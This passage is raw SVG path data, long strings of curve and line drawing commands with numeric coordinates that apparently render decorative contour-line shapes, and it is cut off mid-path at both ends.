3.205-.32l.004.004zm1611.338-28.138c3.95-2.488 7.38-5.747 10.09-9.591a36.18 36.18 0 0 0 5.7-12.81c3.14-15.407-5.04-28.234-21.35-33.492l-.58 1.899.04.02c15.24 4.913 22.93 16.865 20.02 31.173a34.45 34.45 0 0 1-5.41 12.079 33.65 33.65 0 0 1-9.52 9.045c-2.99 2.086-6.36 3.533-9.91 4.254a26.26 26.26 0 0 1-10.74-.057c-11.08-2.758-18.98-11.331-23.5-25.479-1.47-4.556-2.72-9.352-2.04-13.388 1.57-9.175 9.49-12.07 18.18-14.45a91.83 91.83 0 0 1 15.52-2.376l7.05-.761-.24-1.977c-2.31.3-4.66.52-6.99.74a94.65 94.65 0 0 0-15.85 2.438c-7.04 1.938-17.69 4.855-19.61 16.046-.76 4.478.55 9.532 2.1 14.35 4.67 14.627 13.29 23.9 24.89 26.797 1.91.464 3.87.699 5.83.699 5.81-.11 11.47-1.9 16.32-5.161v.002zm-986.14-20.553c18.26-19.363 36.05-39.146 52.86-58.81 9.85-11.783 17.04-25.64 21.05-40.585a173.19 173.19 0 0 1 11.75-31.314c7.31-14.188 19.98-23.82 41.07-31.233l44.8-16.186c4.09-1.539 8.19-3.295 12.15-4.996 6.1-2.748 12.35-5.163 18.71-7.234 12.89-3.937 22.31.639 27.26 13.227a265.34 265.34 0 0 1 8.27 26.338l.59 2.158c5.85 21.122 15.85 34.351 31.47 41.645 9.32 4.334 23.17 9.132 35.97.478 6.29-4.542 11.63-10.332 15.69-17.026l5.17-8.313c8.41-13.688 17.12-27.834 29.31-39.167 20.77-19.306 37.65-44.562 53.11-79.461l-.23-.11h-1.86c-15.29 34.311-31.94 59.188-52.37 78.194-12.39 11.508-21.15 25.778-29.64 39.566l-5.15 8.293c-3.92 6.46-9.06 12.052-15.13 16.446-9.11 6.153-19.94 5.953-34.07-.641-15.04-7.035-24.71-19.862-30.39-40.386l-.59-2.158c-2.31-8.991-5.09-17.849-8.33-26.537-5.3-13.509-15.83-18.622-29.63-14.408a183.35 183.35 0 0 0-18.9 7.294l-12.08 4.956-44.75 16.164c-14.54 5.118-32.47 13.411-42.17 32.195-4.96 10.142-8.94 20.757-11.88 31.691-3.93 14.67-10.98 28.275-20.65 39.846a1607.11 1607.11 0 0 1-52.77 58.73c-16.68 17.707-39.1 25.938-66.68 24.482-7.72-.42-15.5-3.417-23.01-6.337-8.198-3.157-16.261-6.614-24.069-9.932l-21.683-9.01c-11.825-4.338-22.105-12.197-29.51-22.563-9.824-14.208-21.625-27.015-33.036-39.406l-15.536-17.186c-12.465-14.328-24.15-28.735-30.136-47.26a37.71 37.71 0 0 1 .153-22.502c2.339-7.302 6.849-13.679 12.901-18.243l27.865-19.983 18.356-13.109c16.812-12.401 31.946-27.015 45.01-43.463a15.12 15.12 0 0 1 2.739-2.418c.509-.378.999-.757 1.488-1.157L961.193.1h-.704c-.331.262-.648.52-.978.757a17.71 17.71 0 0 0-3.093 2.738c-12.95 16.318-27.96 30.812-44.637 43.105l-18.337 13.089-27.886 20.003c-6.387 4.814-11.146 11.54-13.615 19.244s-2.525 16.002-.162 23.74c6.108 18.884 17.927 33.451 30.528 47.959 5.088 5.833 10.411 11.628 15.578 17.226 11.37 12.347 23.109 25.096 32.854 39.204 7.629 10.688 18.224 18.792 30.413 23.263 7.26 2.877 14.558 5.973 21.622 8.992l23.974 9.912c7.81 3.017 15.73 6.094 23.76 6.514 2.09.1 4.17.162 6.22.162 25.31-.002 46.13-8.495 61.95-25.261v.004zm-1036.297-.168c2.066-4.27 3.186-8.953 3.281-13.715s-.837-9.488-2.731-13.841c-1.484-3.334-3.688-6.282-6.446-8.621a23.56 23.56 0 0 0-9.483-4.888l-.47 1.939.02-.04a21.64 21.64 0 0 1 8.706 4.5c2.532 2.153 4.553 4.863 5.912 7.927a31.42 31.42 0 0 1 2.504 12.98 31.38 31.38 0 0 1-3.05 12.858c-9.922 21.062-30.92 26.678-46.518 21.344-6.497-2.218-10.998-5.955-13.051-10.831-2.057-4.918-1.663-10.791 1.174-16.967 5.91-13.257 16.475-23.768 29.608-29.453 3.079-1.133 6.318-1.747 9.589-1.819 1.566-.12 3.19-.262 4.755-.499l-.274-1.977c-1.507.22-3.092.358-4.636.478-3.489.082-6.94.751-10.215 1.98-13.576 5.881-24.497 16.749-30.606 30.454-3.035 6.615-3.444 13.231-1.194 18.607 2.29 5.415 7.2 9.552 14.227 11.947 3.923 1.338 8.034 2.013 12.17 1.999 7.768-.022 15.364-2.332 21.878-6.652s11.669-10.468 14.848-17.706l.002-.004zm2737.557 23.019v.02-.02zM2582.1 252.31c18.59-4.856 38.25-10.791 56.08-21.202 12.62-7.356 21.35-18.506 27.55-27.397l4.08-5.895c5.8-8.991 12.33-17.473 19.51-25.358 10.27-10.631 24.83-14.168 38.88-16.868l2.86-.54c17.81-3.397 36.22-6.934 52.46-16.526a114.51 114.51 0 0 0 11.3-7.951l4.99-3.757-1.14-1.618c-1.7 1.239-3.36 2.516-5.03 3.797-3.54 2.839-7.24 5.455-11.09 7.833-15.95 9.432-34.21 12.931-51.86 16.306l-2.86.54c-14.34 2.759-29.23 6.394-39.9 17.425a195.49 195.49 0 0 0-19.73 25.618l-4.05 5.875c-6.46 9.27-14.71 19.703-26.93 26.835-17.63 10.294-37.16 16.169-55.61 21.005-2.55.676-5.22.67-7.76-.016a15.16 15.16 0 0 1-6.74-3.901c-5.13-4.936-8.44-11.151-10.71-20.125-5.58-22.021-3.44-44.622-1.39-66.502l.33-3.597c1.84-19.903 2.33-41.023-6.59-60.648l-.02-.058C2535.21 65.621 2528.31 32.99 2528.51 0h-1.96c-.2 33.28 6.76 66.198 20.41 96.418 8.73 19.184 8.24 39.986 6.42 59.61l-.33 3.597c-2.08 22.041-4.23 44.842 1.45 67.203 2.35 9.232 5.91 15.926 11.25 21.082 3.21 3.171 7.49 4.954 11.96 4.975 1.48-.006 2.95-.201 4.38-.579l.01.004zM767.469 235.524l3.602-2.218a125.93 125.93 0 0 0 19.94-14.15c20.332-18.864 24.403-34.071 15.557-58.091a405.59 405.59 0 0 0-17.064-38.027l-6.222-12.81c-12.82-26.957-35.831-40.965-68.375-41.604-15.616-.3-31.487-.242-46.849-.162l-23.64.06c-15.577-.02-27.005-7.536-36.007-23.64-7.065-12.631-11.703-26.4-16.204-39.708l-.021-.02-1.74-5.118h-1.976l-.098.042 1.937 5.733c4.523 13.411 9.198 27.257 16.341 40.046 9.393 16.786 21.369 24.619 37.712 24.639l23.659-.058 46.81.158c31.761.619 54.17 14.25 66.653 40.466l6.223 12.831a403.95 403.95 0 0 1 16.986 37.848c8.513 23.08 4.58 37.708-15.029 55.912a125.67 125.67 0 0 1-19.63 13.909l-3.601 2.24c-18.845 11.77-38.512 12.747-58.473 2.877l-67.534-34.491c-20.898-10.95-33.796-29.734-38.336-55.772-4.205-24.1-18.16-38.789-42.642-44.902-17.773-4.267-34.597-11.921-49.591-22.559-12.405-8.934-25.929-17.845-42.328-19.805-22.133-2.658-37.573-2.638-50.391 20.762-11.017 20.121-21.783 35.09-33.896 47.098-11.665 11.978-25.337 21.724-40.37 28.776-16.467 7.593-30.746 19.381-41.467 34.233-3.987 5.425-8.377 10.529-13.131 15.265-9.452 9.274-19.08 9.951-29.433 2.118l-1.039-.799c-6.379-4.814-12.972-9.81-17.727-15.965-18.67-24.179-42.72-38.227-73.483-42.923-5.661-.988-11.261-2.309-16.771-3.957l-6.654-1.798c-11.959-3.1-18.884-11.631-19.512-24.06-.28-10.497.165-21.001 1.332-31.433l.627-7.336c.958-11.89 2.171-22.181 3.678-31.473 1.82-11.213 3.973-22.581 6.047-33.552L137.983.038h-1.996l-2.563 13.688-6.067 33.594c-1.528 9.352-2.74 19.703-3.7 31.653l-.627 7.314A231.34 231.34 0 0 0 121.702 118c.663 13.367 8.119 22.559 20.978 25.878l6.614 1.798c5.581 1.67 11.253 3.005 16.987 3.997 30.252 4.636 53.874 18.424 72.23 42.184 4.912 6.375 11.624 11.451 18.102 16.346l1.039.8c11.094 8.393 21.837 7.633 31.955-2.276a133.4 133.4 0 0 0 13.34-15.489c10.522-14.587 24.539-26.167 40.704-33.632 15.242-7.153 29.107-17.034 40.939-29.175 12.272-12.148 23.151-27.255 34.247-47.538 12.211-22.321 27.123-22.321 48.453-19.763 15.969 1.918 29.217 10.671 41.448 19.463 15.194 10.781 32.244 18.536 50.254 22.858 23.64 5.915 37.124 20.083 41.176 43.323 4.658 26.7 17.906 45.942 39.372 57.214l67.575 34.511c8.662 4.457 18.207 6.835 27.906 6.952 11.511-.147 22.751-3.587 32.444-9.93l.004.002zm311.451-6.616l2.37-1.919 33.6-27.476c12.7-10.609 24.62-21.382 30.9-36.429 3.24-8.361 5.87-16.957 7.87-25.717l1.89-7.373c4.62-17.306 10.26-35.39 23.92-49.598 9.84-10.231 22.07-17.345 33.75-23.762 21.61-11.87 30.86-27.155 29.08-48.137a53.09 53.09 0 0 1-.07-5.917h.07c.04-.839.04-1.677.04-2.516h-1.95c0 .839-.04 1.659-.04 2.476a59.82 59.82 0 0 0 .07 6.137c1.71 20.083-7.21 34.77-28.06 46.199-11.82 6.474-24.2 13.688-34.22 24.12-13.99 14.568-19.73 32.914-24.41 50.477l-1.91 7.394a185.67 185.67 0 0 1-7.79 25.416c-6.11 14.63-17.85 25.219-30.35 35.67l-33.58 27.457-2.37 1.918c-4.28 3.646-9.56 5.846-15.12 6.297-5.55.451-11.11-.869-15.9-3.779-15.83-9.376-33.74-14.479-52.033-14.829-16.067-.3-31.468-6.233-45.793-17.645-7.282-5.796-14.99-11.291-22.446-16.604-6.869-4.878-13.955-9.932-20.687-15.207-13.638-10.693-23.187-22.064-29.176-34.771-5.068-10.731-4.344-26.677 5.597-34.79l33.777-27.938 15.344-13.369 19.235-16.646 31.761-25.758 13.699-10.991-.938-1.219h-.706l-13.249 10.651-31.8 25.798c-6.536 5.435-13.013 11.131-19.276 16.668l-15.324 13.347-33.736 27.896c-10.724 8.732-11.546 25.778-6.145 37.208 6.126 13.009 15.851 24.601 29.746 35.49 6.751 5.296 13.874 10.371 20.743 15.269 7.436 5.296 15.129 10.771 22.37 16.546 14.655 11.69 30.448 17.765 46.945 18.085 17.972.344 35.562 5.358 51.112 14.568 4.53 2.653 9.65 4.077 14.88 4.136 6.68-.075 13.15-2.486 18.3-6.834l.01.002zM766.819 216.58c26.692-16.426 32.857-31.713 24.403-60.648a93.69 93.69 0 0 0-8.356-18.225l-2.564-4.756c-13.659-25.92-32.348-40.985-57.162-46.041-2.836-.58-5.753-1.057-8.552-1.539l.02-.042-3.951-.677-.335 1.976 3.973.679 8.495 1.539c24.205 4.936 42.465 19.663 55.831 45.021l2.583 4.776c3.346 5.624 6.088 11.601 8.178 17.825 8.239 28.176 2.505 42.364-23.542 58.371-20.408 12.527-41.839 12.727-67.416.557-12.72-6.033-27.534-13.708-40.977-24.739-13.874-11.39-20.295-23.76-20.156-38.927.04-3.137-.078-6.314-.176-9.412-.369-6.108-.238-12.236.391-18.322 2.229-16.706 12.975-27.497 32.838-32.994 12.828-3.464 26.097-4.925 39.354-4.334l.078-1.998c-13.456-.604-26.925.884-39.943 4.414-20.702 5.717-31.918 17.048-34.266 34.651-.645 6.199-.782 12.442-.411 18.664l.177 9.332c-.135 15.607 6.692 28.858 20.88 40.508 13.581 11.15 28.532 18.902 41.371 24.997 12.877 6.137 24.736 9.192 35.969 9.192 11.769-.059 23.289-3.471 33.262-9.852l.004.004zm1843.061 4.934c19.51-2.937 34.39-12.889 44.17-29.553 3.37-5.737 7.36-11.23 11.23-16.566l5.5-7.673c9.47-13.631 24.25-18.345 39.83-22.321 4.65-1.199 9.45-2.218 14.09-3.218a204.71 204.71 0 0 0 25.53-6.632c21.77-7.735 35.13-23.462 39.75-46.74 2-10.011 4.5-20.125 6.91-29.895l3.05-12.509.06-.022v-.939l-1.68-.42-3.27 13.389c-2.43 9.792-4.93 19.921-6.93 29.995-4.46 22.541-17.4 37.768-38.45 45.242a201.37 201.37 0 0 1-25.31 6.574l-14.16 3.237c-15.96 4.077-31.1 8.913-40.96 23.121l-5.48 7.633c-3.9 5.376-7.93 10.911-11.33 16.726-9.5 16.146-23.88 25.778-42.78 28.616-12.47 1.858-22.27-1.399-29.16-9.732-6.3-7.634-9.34-17.765-9-30.154.39-8.453 1.28-16.874 2.66-25.219l2.05-15.847c.28-2.797.65-5.675 1.02-8.454 1.14-8.753 2.33-17.785.72-26.236-3.03-15.869-8.29-31.553-13.4-46.702l-2.39-7.094-1.21-3.657c-4.99-14.947-10.16-30.394-11.78-46.441h-1.98c1.62 16.346 6.85 31.973 11.9 47.08l1.21 3.659 2.39 7.114c5.07 15.085 10.33 30.692 13.33 46.419 1.54 8.135.39 17.005-.75 25.6l-1.03 8.513c-.53 5.255-1.31 10.591-2.06 15.746a221.73 221.73 0 0 0-2.68 25.459c-.35 12.889 2.84 23.482 9.45 31.495 2.93 3.573 6.62 6.416 10.79 8.314a29.51 29.51 0 0 0 13.27 2.637 46.02 46.02 0 0 0 6.88-.546v.002zM757.974 198.993c13.99-8.071 20.743-19.983 18.51-32.652-3.072-17.425-12.231-32.233-27.24-44.003-9.963-7.833-21.761-12.789-37.143-15.607l-.352 1.961c15.068 2.757 26.594 7.593 36.303 15.207v.02c14.618 11.47 23.522 25.858 26.514 42.764 2.096 11.79-4.305 22.92-17.551 30.554-20.881 12.029-41.037 5.313-56.282-1.881-14.851-7.014-25.068-16.646-30.35-28.635a46.27 46.27 0 0 1-4.395-20.508c.122-7.093 1.869-14.058 5.1-20.338 5.264-10.391 14.716-15.664 30.643-17.125a62.48 62.48 0 0 1 6.419-.078l3.035.04v-1.999c-1 0-1.998-.02-2.996-.039-2.211-.088-4.426-.054-6.634.099-10.333.94-24.931 3.857-32.211 18.185-3.371 6.546-5.195 13.807-5.323 21.202a48.2 48.2 0 0 0 4.581 21.382c5.48 12.449 16.028 22.421 31.311 29.635 9.394 4.436 20.626 8.692 32.779 8.692h.123c8.831 0 17.506-2.372 25.155-6.878l.004.002zm1867.036-7.414c8.04-4.895 12.25-12.589 16.32-20.021l2.51-4.518c4.18-7.646 9.32-14.705 15.28-21.002 8.53-8.633 20.2-10.611 31.47-12.509l7.49-1.339 11.1-2.118c8.45-1.581 17.18-3.198 25.63-5.396 6.43-1.484 12.42-4.493 17.49-8.784 5.08-4.291 9.09-9.743 11.71-15.913 5.77-13.389 4.11-27.477 1.72-39.489h.02c-5.34-26.797-21.58-46.019-51.09-60.427h-1.14l-.63 1.339c29.49 14.188 45.68 33.092 50.92 59.529 2.33 11.69 3.96 25.397-1.6 38.268-2.5 5.894-6.33 11.101-11.18 15.199-4.84 4.097-10.57 6.969-16.71 8.381-8.37 2.176-17.08 3.797-25.5 5.355l-11.11 2.117c-2.47.499-4.95.919-7.46 1.34-11.57 1.959-23.54 3.977-32.53 13.047-6.08 6.42-11.31 13.622-15.57 21.424l-2.53 4.534c-4.12 7.536-8.02 14.668-15.61 19.284a18.3 18.3 0 0 1-9.07 2.964c-3.22.165-6.43-.532-9.31-2.023a18.32 18.32 0 0 1-6.85-6.495c-1.69-2.738-2.64-5.879-2.78-9.112-.88-12.731 3.21-23.979 7.34-33.313 6.89-15.565 6.93-32.133.12-52.156l-23.5-71.939c-1.29-4.037-2.23-8.313-3.13-12.431l-1.2-5.296h-2.02l1.3 5.733c.92 4.156 1.87 8.475 3.19 12.611l23.5 71.977c6.61 19.506 6.59 35.612-.06 50.677-4.23 9.552-8.41 21.102-7.5 34.271a21.13 21.13 0 0 0 3.12 10.055c1.87 3.021 4.47 5.498 7.55 7.191a19.21 19.21 0 0 0 9.06 2.238 21.61 21.61 0 0 0 11.24-3.256v.002zM64.574 148.716c19.726-6.295 32.018-19.484 38.709-41.523 4.109-13.568 5.599-28.134 4.796-47.24-.647-15.365-6.205-26.557-16.986-34.151L65.631 7.957 54.379.086l-.55.819 11.254 7.873 25.46 17.843.02.022c10.508 7.394 15.931 18.322 16.555 33.372.783 19.004-.665 33.452-4.755 46.898-6.595 21.682-18.689 34.671-38.062 40.866-26.125 8.333-52.837 21.282-81.663 39.546l.509.839c28.765-18.228 55.401-31.139 81.426-39.452l.002.004zm1626.756 33.41c3.88-.02 6.83-1.359 8.32-3.757a9.03 9.03 0 0 0 1.05-4.353c-.03-1.518-.42-3.006-1.17-4.322-1.39-3.225-3.5-6.08-6.15-8.342a22.34 22.34 0 0 0-9.13-4.705l-.51 1.938.02.02c3.08.764 5.94 2.238 8.37 4.31s4.36 4.686 5.64 7.64a7.15 7.15 0 0 1 .97 3.346 7.16 7.16 0 0 1-.73 3.407 7.61 7.61 0 0 1-2.99 2.273c-1.16.492-2.43.679-3.69.544-2.73.161-5.43-.629-7.66-2.24s-3.86-3.949-4.63-6.63c-1.97-5.775-.43-9.932 4.68-12.749l-.92-1.759c-6 3.315-7.9 8.413-5.59 15.165.92 3.045 2.79 5.696 5.34 7.541 2.54 1.846 5.61 2.785 8.73 2.671l.05.002zm-573.43-22.441c7.16-8.593 10.72-19.744 11.21-35.071l.27-15.646c-.16-13.892.66-27.776 2.47-41.545 3.07-19.683 10.86-30.894 26.05-37.548 15.52-6.794 25.32-16.508 29.97-29.741l-.11-.034h-1.97c-4.54 12.369-13.92 21.54-28.67 27.996-15.68 6.856-24.07 18.902-27.23 39.067a294.14 294.14 0 0 0-2.48 41.845l-.27 15.586c-.47 14.846-3.9 25.597-10.77 33.83-12.77 15.327-28.72 18.684-50.15 10.571-2.76-1.039-5.54-2.198-8.22-3.336-10.51-4.418-21.39-8.992-33.43-7.255-6.28 1.076-12.46 2.646-18.51 4.696-4.32 1.341-8.767 2.737-13.209 3.716l-2.268.52c-6.989 1.581-14.21 3.217-20.785 2.198-17.927-2.64-34.922-9.818-49.438-20.88-5.538-4.269-10.397-9.385-14.405-15.169-5.849-8.491-5.615-17.865.648-25.736 7.827-9.832 16.438-19.664 26.32-30.077l1.448-1.519c15.382-16.206 31.27-32.952 51.879-42.964 17.73-8.633 41.33-19.142 66.56-23.998a95.25 95.25 0 0 1 22.91-.562l6.91.34c10.17.362 19.2.022 26.44-7.733l-1.16-1.119h-.51c-6.63 6.894-15.08 7.174-24.69 6.854l-6.87-.342c-7.79-.756-15.64-.56-23.39.583-25.44 4.896-49.2 15.469-67.042 24.14-20.919 10.171-36.949 27.057-52.426 43.383l-1.448 1.519c-9.922 10.451-18.571 20.323-26.438 30.195-6.869 8.612-7.123 18.864-.724 28.154a69.97 69.97 0 0 0 14.833 15.627c14.772 11.261 32.068 18.571 50.313 21.262 6.946 1.079 14.342-.6 21.505-2.219l2.27-.519c4.523-1.019 9.017-2.398 13.367-3.757a120.85 120.85 0 0 1 18.22-4.636c11.52-1.677 21.66 2.598 32.4 7.116l8.28 3.357c6.83 2.765 14.07 4.267 21.41 4.434 12.14.002 22.22-5.133 30.93-15.584zM41.933 143.698c17.71-7.673 37.358-17.725 46.203-39.986 7.808-19.643 7.495-35.79-.941-50.797-5.243-9.312-13.56-15.727-21.622-21.943l-3.464-2.696.02.02C52.048 20.383 41.659 12.19 35.593.08h-1.879l-.293.14c6.201 12.949 17.025 21.444 27.495 29.657l3.483 2.696c7.886 6.095 16.067 12.389 21.096 21.344 8.121 14.428 8.377 30.015.822 49.037-8.552 21.561-27.789 31.395-45.145 38.907-20.177 8.876-39.803 19.006-58.767 30.334l.978 1.738c18.891-11.295 38.444-21.392 58.55-30.234h0zm2102.607 22.063c17.3-5.235 27.36-14.25 31.65-28.356 4.69-15.406-1.35-29.215-14.68-33.591l-.61 1.896h.02c12.23 4.037 17.75 16.806 13.41 31.094-4.09 13.409-13.72 22.001-30.33 27.037a14.02 14.02 0 0 1-6.97.399c-2.32-.457-4.49-1.493-6.32-3.017a16.71 16.71 0 0 1-4.62-6.52 17.05 17.05 0 0 1-1.11-7.967c.82-10.532 2.97-22.541 12.62-31.734 7.59-7.233 14.62-10.089 22.78-9.212l.2-1.998c-8.79-.921-16.29 2.076-24.33 9.752-10.19 9.709-12.43 22.758-13.25 33.03-.29 3.033.14 6.094 1.27 8.917 1.12 2.824 2.9 5.325 5.19 7.289 2.88 2.403 6.49 3.716 10.21 3.717a16.46 16.46 0 0 0 4.87-.736h0zM287.448 154.789c14.441-10.77 30.448-19.158 47.436-24.859 11.957-4.157 27.064-10.609 37.867-23.798 6.888-8.393 10.254-18.225 9.256-26.977a24.42 24.42 0 0 0-3.07-9.428 23.91 23.91 0 0 0-6.538-7.358 75.12 75.12 0 0 0-23.66-11.231c-10.235-3.157-20.743-5.975-30.9-8.713l-27.747-7.751c-18.356-5.515-31.391-17.165-38.747-34.611h-1.899l-.215.078c7.534 18.424 21.096 30.676 40.294 36.451 9.217 2.758 18.669 5.295 27.807 7.751l30.84 8.693a73.41 73.41 0 0 1 23.052 10.931c2.445 1.795 4.494 4.094 6.014 6.748s2.478 5.604 2.812 8.659c.941 8.213-2.268 17.483-8.806 25.478-10.509 12.809-25.284 19.126-37.006 23.18-17.175 5.77-33.36 14.252-47.964 25.137-13.288 10.012-26.38 10.253-40.019.721-19.536-13.536-41.647-22.715-64.89-26.937-8.513-1.658-16.83-6.214-24.619-10.751-8.182-4.756-12.113-12.831-12.78-26.177-1.292-26.02 6.107-51.516 22.622-77.934 1.745-2.648 3.681-5.159 5.79-7.514.979-1.139 1.94-2.298 2.877-3.457L173.983.042h-.392c-.878 1.099-1.778 2.16-2.678 3.217-2.173 2.433-4.169 5.025-5.971 7.755-16.73 26.797-24.227 52.673-22.916 79.113.433 8.753 2.331 21.161 13.759 27.817 7.926 4.618 16.419 9.27 25.225 10.991 22.981 4.179 44.844 13.249 64.168 26.619 6.021 4.539 13.263 7.078 20.744 7.274 7.842-.213 15.402-3.036 21.528-8.039h-.002zm-292.405-5.134l28.63-13.988 4.03-2.08a232.26 232.26 0 0 0 29.765-17.204c4.904-3.51 9.047-8.015 12.168-13.235s5.155-11.04 5.973-17.099a38.57 38.57 0 0 0-1.454-15.786c-1.572-5.098-4.184-9.798-7.665-13.789a227.45 227.45 0 0 0-22.837-22.863l-.041-.02C32.782 24.411 24.003 12.971 17.861.04h-1.857l-.255.122c6.262 13.491 15.339 25.42 26.595 34.948a225.52 225.52 0 0 1 22.64 22.661c3.331 3.763 5.829 8.215 7.322 13.053s1.946 9.948 1.328 14.981c-.78 5.781-2.721 11.336-5.701 16.315s-6.937 9.276-11.62 12.621c-9.41 6.427-19.274 12.132-29.511 17.067l-4.029 2.076c-9.413 4.856-19.159 9.474-28.571 13.951l-12.152 5.795v.819l.528 1.139 12.467-5.935-.002.002zm1898.647-10.231l7.39-4.177c6.66-3.779 13.54-7.673 20.49-11.17 28.05-14.088 58.95-17.745 91.82-10.851 16.36 3.415 30.32-.562 42.69-12.212 5.13-4.738 9.83-9.942 14.04-15.546l3.17-4.276c12.68-17.145 25.8-34.87 33.64-55.415 2.09-5.783 3.86-11.681 5.3-17.665l.04.04L2114.45.1h-2.04l-2.03 7.534a170.78 170.78 0 0 1-5.25 17.465c-7.75 20.285-20.78 37.908-33.39 54.933l-3.17 4.276a113.89 113.89 0 0 1-13.81 15.287c-11.86 11.171-25.27 15.007-40.96 11.713-33.31-6.994-64.62-3.28-93.07 11.008-6.99 3.517-13.9 7.434-20.59 11.231l-7.38 4.176c-14.89 8.313-31.96 10.693-50.72 7.074-20.16-3.899-40.18-8.575-62.39-13.868-20.33-4.836-33.89-16.966-40.33-36.029-6.28-18.624-11.82-35.452-15.89-52.815a79.52 79.52 0 0 1-1.14-20.083c.08-2.957.16-6.015.1-8.992-.08-3.015-.04-6.053-.04-9.07V.1h-1.96v3.817l.04 9.11c.07 2.938-.01 5.955-.09 8.893a81.3 81.3 0 0 0 1.19 20.603c4.11 17.445 9.65 34.333 15.95 52.995 6.65 19.763 20.7 32.333 41.72 37.328 22.23 5.276 42.29 9.992 62.47 13.869 5.56 1.095 11.22 1.657 16.89 1.676 12.26.112 24.36-2.975 35.13-8.968v.002zM-8.169 127.412c7.086-2.458 14.403-4.996 21.485-7.851l3.072-1.239c7.687-2.75 15.057-6.348 21.978-10.731 9.667-6.695 15.088-14.228 16.145-22.421 1.076-8.475-2.524-17.645-10.724-27.277-5.794-6.957-11.954-13.588-18.452-19.863l.02.04C15.023 28.298 6.824 15.869.268.102H-1.63l-.215.08c6.693 16.366 15.147 29.235 25.851 39.347 6.454 6.221 12.57 12.799 18.319 19.703 7.806 9.192 11.252 17.845 10.254 25.718-.978 7.594-6.125 14.666-15.303 21.022-6.799 4.297-14.038 7.822-21.587 10.511l-3.072 1.239c-7.045 2.838-14.344 5.356-21.407 7.814l-9.139 3.197v.699l.43 1.261 9.335-3.283-.004.002zm1896.529-8.091c20.76-9.807 42.12-18.211 63.96-25.159 10.7-3.397 23.5-6.754 37.04-6.055l8.42.48a270.18 270.18 0 0 0 29.84.697c7.13-.584 14.03-2.855 20.15-6.632 13.08-7.833 21.81-20.221 30.32-33.292 8.8-13.489 18.06-29.895 20.19-49.298h-1.97c-2.12 18.884-11.22 34.948-19.85 48.199-8.39 12.869-16.98 25.059-29.68 32.672a43.39 43.39 0 0 1-19.26 6.355c-9.88.308-19.77.074-29.63-.7l-8.43-.48c-13.86-.719-26.85 2.698-37.73 6.137-21.92 6.971-43.37 15.409-64.21 25.258-14.28 6.715-30.35 8.633-47.79 5.654a279.31 279.31 0 0 1-50.47-12.648c-15.96-5.837-27.31-17.545-33.75-34.77-5.71-14.832-10.55-30-14.48-45.421-1.4-6.89-2.09-13.909-2.06-20.944l-.41-9.27h-1.95c.21 3.077.31 6.255.41 9.332a104.93 104.93 0 0 0 2.11 21.362c3.95 15.506 8.81 30.755 14.56 45.661 6.65 17.785 18.41 29.875 34.93 35.93 16.52 5.818 33.53 10.086 50.8 12.749 5.26.903 10.58 1.364 15.91 1.379 11.4.093 22.67-2.364 33.04-7.198l-.01.002zm-912.832 2.458a218.6 218.6 0 0 0 31.682-2.998 327.81 327.81 0 0 0 38.26-8.832c13.09-3.915 20.64-14.328 21.82-30.095.84-11.39-4.5-20.802-15.05-26.515-2.75-1.34-5.67-2.308-8.67-2.878-1.33-.3-2.64-.621-3.93-.999l-.55 1.918c1.33.4 2.68.719 4.03 1.039a33.31 33.31 0 0 1 8.2 2.696l-.04-.02c9.82 5.317 14.8 14.068 14.01 24.601-.76 10.371-4.95 23.7-20.41 28.334a326.73 326.73 0 0 1-38.04 8.793 217.75 217.75 0 0 1-31.412 2.957c-8.219.262-14.618-2.298-17.965-7.094-3.209-4.614-3.463-11.19-.741-18.522 3.035-8.448 7.82-16.127 14.028-22.514s13.691-11.331 21.94-14.495c15.23-6.237 31.52-5.975 45.91-5.737l.04-1.998c-14.56-.24-31.08-.5-46.654 5.875-8.502 3.262-16.215 8.358-22.611 14.942s-11.327 14.499-14.454 23.206c-2.955 7.973-2.605 15.229.979 20.382s10.156 7.956 18.569 7.956l1.059-.002zm-715.634-9.694c9.394-2.958 14.757-7.214 15.988-12.627 1.174-5.236-1.565-11.112-8.16-17.445l-20.469-19.825-29.589-28.536c-2.131-1.811-4.512-3.292-7.065-4.396-1.115-.557-2.25-1.097-3.307-1.717l-.959 1.739c1.096.619 2.251 1.177 3.405 1.758a26.53 26.53 0 0 1 6.597 4.057l29.569 28.516 20.47 19.825c5.97 5.733 8.592 11.109 7.594 15.547-1.056 4.656-5.988 8.433-14.657 11.171-6.066 1.601-12.397 1.866-18.571.779-14.912-1.938-29.608-4.636-43.268-7.234-11.368-2.16-19.099-6.454-24.364-13.51-6.144-8.253-7.241-18.264-3.227-29.775 3.035-8.167 7.416-15.743 12.953-22.401 2.762-3.396 6.355-5.984 10.415-7.5s8.441-1.907 12.696-1.133l.275-1.98c-4.589-.828-9.31-.398-13.683 1.244s-8.241 4.441-11.21 8.108a79.57 79.57 0 0 0-13.287 23c-4.188 12.012-2.975 22.963 3.522 31.653 5.578 7.474 13.699 12.011 25.558 14.267 13.679 2.618 28.415 5.296 43.385 7.256 2.88.399 5.781.606 8.687.62a35.17 35.17 0 0 0 10.702-1.461h0zm2463.236-6.395c12.84-4.734 18.84-15.007 16.89-28.953-1.61-11.47-8.05-20.545-19.71-27.757-11.31-6.994-23.21-13.409-34.73-19.603l-1.96-1.061c-3.01-1.619-6.01-3.415-8.92-5.134-8.01-4.756-16.31-9.674-25.8-11.892l-.43 1.938c9.22 2.16 17.36 6.994 25.25 11.672 2.93 1.738 5.94 3.535 9 5.176l1.97 1.057c11.49 6.195 23.39 12.589 34.64 19.543l-.02.04c11.13 6.874 17.28 15.487 18.79 26.32 1.8 12.909-3.74 22.421-15.62 26.777-14.52 5.333-30.12 4.796-47.71-1.639-16.85-6.154-29.51-16.106-37.65-29.537-9.02-14.887-11.86-29.015-8.73-43.241 1.24-5.575 5.58-18.306 19.39-16.126l.3-1.98c-10.73-1.697-18.79 4.918-21.61 17.667-3.27 14.746-.33 29.375 8.97 44.722 8.39 13.846 21.38 24.06 38.66 30.374 8.91 3.427 18.33 5.253 27.85 5.395 7.22.015 14.39-1.257 21.18-3.759h0zM1404.14 93.101a1.91 1.91 0 0 1 .45-.22c.39-.126.75-.329 1.06-.6l12.9-11.87c10.1-9.232 20.54-18.784 30.33-28.658v.022c13.52-13.65 21.54-31.034 23.87-51.696h-1.97c-1.8 19.014-10.04 36.793-23.29 50.277-9.77 9.852-20.2 19.383-30.27 28.596l-12.92 11.87c-.14.096-.29.17-.45.22-.34.106-.65.268-.94.48-6.44 5.034-11.9 8.633-18.78 5.595-7.24-3.197-8.77-10.411-9.79-18.145l-1.68-13.269c-1.64-13.269-3.37-26.997-5.89-40.346-1.4-6.05-3.45-11.921-6.13-17.505-1.09-2.516-2.23-5.114-3.21-7.691l-1.82.719c1 2.616 